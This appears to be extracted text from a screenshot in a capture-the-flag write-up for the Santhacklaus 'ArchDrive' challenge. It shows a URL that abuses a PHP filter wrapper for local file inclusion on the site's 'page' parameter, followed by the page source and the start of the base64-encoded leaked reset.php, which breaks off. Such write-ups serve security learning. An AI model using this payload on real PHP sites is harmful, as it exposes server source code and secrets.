 view-source:https://archdrive.santhacklaus.xyz/index.php?page=php://filter/bzip2.compress/convert.base64-encode/resource=reset.php
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <title>ArchDrive</title>
5 <meta charset="UTF-8">
6 <meta name="viewport" content="width=device-width, initial-scale=1">
7 <link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
8 <link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
9 <link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
10 <link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
11 <link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
12 <link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
13 <link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
14 <link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
15 <link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
16 <link rel="stylesheet" type="text/css" href="css/util.css">
17 <link rel="stylesheet" type="text/css" href="css/main.css">
18 </head>
19 <body>
20 PD9waHAgc2Vzc2lvbl9zdGFydCgpOyA/Pg0KPCFET0NUWVBFIGh0bWw+DQo8aHRtbCBsYW5nPSJlbiI+DQo8aGVhZD4NCjx0aXRsZT5SZXNldCBZb3VyIFBhc3N3b3JkPC90aXRsZT4NCjxtZXRhIGNoYXJzZXQ9I